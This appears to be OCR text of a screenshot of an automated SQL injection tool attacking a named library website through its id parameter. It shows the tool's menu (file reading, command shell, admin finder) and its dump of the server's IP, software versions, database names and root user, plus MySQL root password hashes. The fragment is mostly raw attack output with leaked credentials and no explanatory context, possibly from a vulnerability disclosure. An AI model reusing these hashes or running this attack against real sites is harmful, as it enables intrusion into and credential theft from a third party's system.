 Target: http://www.sclib.org/imap/index/detail_template?id=1673
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Get Stop Save
Target: http://www.sclib.org/imap/index/detail_template?id=1673
Host IP: 182.140.133.130
Web Server: Apache/2.2.3 (APMServ) PHP/5.2.0
Powered-by: PHP/5.2.0
DB Server: MySQL >=5
Resp. Time(avg): 930 ms
Current User: root@localhost
Sql Version: 5.0.27-community-nt
Current DB: imap_db
System User: root@localhost
Installation dir: D:\SCLIBOBJ\MySQL5.0\
DB User & Pass: root:*6531DC8ACA48DE100243FDAC281F6FC508AEFB79:localhost
root:*6531DC8ACA48DE100243FDAC281F6FC508AEFB79:production
root:*6531DC8ACA48DE100243FDAC281F6FC508AEFB79:127.0.0.1
Data Bases: information_schema
ewolf
www.wooyun.org